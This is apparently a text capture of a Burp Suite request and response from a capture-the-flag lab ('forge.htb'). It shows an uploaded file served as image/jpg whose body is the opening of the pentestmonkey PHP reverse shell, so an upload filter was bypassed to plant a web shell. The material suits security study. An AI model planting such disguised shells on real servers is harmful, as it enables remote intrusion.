 Request
Pretty Raw Hex
\n
1 GET /uploads/6dLpepJIyNb4E3FNxtWV HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://forge.htb/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 08:33:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Disposition: inline; filename=6dLpepJIyNb4E3FNxtWV
5 Content-Length: 3908
6 Last-Modified: Fri, 02 Feb 2024 08:33:52 GMT
7 Cache-Control: no-cache
8 Connection: close
9 Content-Type: image/jpg
10
11
12 <?php
13 // php-reverse-shell - A Reverse Shell implementation in PHP
14 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
15
16 set_time_limit (0);
17 $VERSION = "1.0";